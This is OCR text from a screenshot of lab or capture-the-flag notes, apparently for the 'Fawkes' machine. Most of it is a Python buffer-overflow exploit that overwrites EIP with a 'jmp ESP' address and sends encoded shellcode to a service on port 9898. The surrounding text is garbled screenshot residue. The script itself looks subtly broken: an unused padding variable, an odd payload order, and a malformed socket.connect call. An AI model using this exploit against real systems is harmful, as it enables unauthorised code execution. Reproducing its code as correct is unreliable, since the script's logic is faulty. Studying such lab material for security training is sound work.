 192.168.1.12 Disconnected 192.168.100.128 - Fawkes
2 $
3 import socket$
4 $
5 offset = 112$
6 $
7 before_eip = b"A" * offset$
8 eip = b"\x55\x9d\x04\x08" # 8049d55 <-- jmp ESP$
9 $
10 shellcode =  b""$
11 shellcode += b"\xdb\xd6\xd9\x74\x24\xf4\xba\x76\x63\x56\x8d"$
12 shellcode += b"\x5b\x31\xc9\xb1\x12\x83\xc3\x04\x31\x53\x13"$
13 shellcode += b"\x03\x25\x70\xb4\x78\xf8\xad\xcf\x60\xa9\x12"$
14 shellcode += b"\x63\x0d\x4f\x1c\x62\x61\x29\xd3\xe5\x11\xec"$
15 shellcode += b"\x5b\xda\xd8\x8e\xd5\x5c\x1a\xe6\x25\x36\xdd"$
16 shellcode += b"\xfa\xcd\x45\xde\x13\x57\xc3\x3f\xa3\x01\x83"$
17 shellcode += b"\xee\x90\x7e\x20\x98\xf7\x4c\xa7\xc8\x9f\x20"$
18 shellcode += b"\x87\x9f\x37\xd5\xf8\x70\xa5\x4c\x8e\x6c\x7b"$
19 shellcode += b"\xdc\x19\x93\xcb\xe9\xd4\xd4"$
20 $
21 after_eip = b"\x90" + shellcode$
22 $
23 payload = after_eip + eip + after_eip$
24 $
25 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)$
26 s.connect("192.168.1.12", 9898)$
27 s.send(payload)$
28 s.close()$
Creating time for the shellcode
to execute successfully
Using NOP (No Operation)
INSERT server_hogwarts_bof.py content Bot
Notes/Screenshots Chisel Main server Target --> Fawkes [192.168.100.128]